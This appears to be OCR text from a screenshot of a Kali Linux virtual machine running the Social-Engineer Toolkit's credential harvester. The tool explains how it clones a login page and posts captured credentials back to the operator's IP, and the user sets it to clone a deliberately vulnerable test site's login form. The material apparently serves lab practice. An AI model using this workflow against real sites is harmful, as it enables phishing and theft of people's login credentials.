 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:37
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
KALI
Right Ctrl